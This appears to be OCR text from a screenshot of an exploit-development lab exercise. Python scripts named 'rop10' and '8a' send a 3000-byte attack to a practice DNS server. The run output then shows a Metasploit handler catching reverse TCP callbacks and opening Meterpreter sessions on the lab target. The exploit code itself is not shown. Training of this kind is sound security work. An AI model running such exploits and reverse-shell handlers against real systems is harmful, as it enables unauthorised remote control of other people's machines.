 Command Pr...
D:\dns>start dnsserver 1234
D:\dns>start dnsserver1234
The system cannot find the fi
le dnsserver1234.
D:\dns>start dnsserver 1234
D:\dns>
Relyze
WinSCP
orkDocs
Drive
A Pro Free
phantom3472@ip-10-0-99-30: ~
File "./8a", line 86, in <module>
connect = s.connect((server, sport))
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
phantom3472@ip-10-0-99-30:~$ ./rop10
Welcome to the Aerospatiale-Trombert-USA DNS server
Sending attack to GETD . with length  3000
All queries are restricted to the intranet doman at-usa.co
^CTraceback (most recent call last):
File "./rop10", line 92, in <module>
print s.recv(1024)
KeyboardInterrupt
phantom3472@ip-10-0-99-30:~$ ./8a
Welcome to the Aerospatiale-Trombert-USA DNS server
Sending attack to GETD . with length  3000
All queries are restricted to the intranet doman at-usa.co
amazon
WorkSpaces
phantom3472@ip-10-0-99-30: ~
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /opt/metasploit-framework/documentation/beef.rc for ERB directives.
resource (/opt/metasploit-framework/documentation/beef.rc)> load msgrpc ServerHost=127.0.0.1 Use
r=msf Pass=F!$h$t!ck$ SSL=y
[*] MSGRPC Service:  127.0.0.1:55552  (SSL)
[*] MSGRPC Username: msf
[*] MSGRPC Password: F!$h$t!ck$
[*] Successfully loaded plugin: msgrpc
msf > use exploit/multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.99.30:4444
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.99.30:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.2.163
[*] Meterpreter session 1 opened (10.0.99.30:4444 -> 10.0.2.163:1026) at 2024-01-27 15:03:23 +00
00
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.163 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.99.30:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.2.163
[*] Meterpreter session 2 opened (10.0.99.30:4444 -> 10.0.2.163:1027) at 2024-01-27 15:04:53 +00
00
meterpreter >